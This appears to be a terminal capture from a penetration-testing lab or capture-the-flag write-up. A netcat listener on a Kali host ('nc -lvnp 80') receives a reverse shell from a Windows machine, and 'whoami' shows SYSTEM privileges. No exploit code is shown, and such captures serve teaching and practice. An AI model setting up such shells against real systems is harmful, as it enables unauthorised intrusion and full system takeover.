 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.10.6] from (UNKNOWN) [10.10.10.10] 49753
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>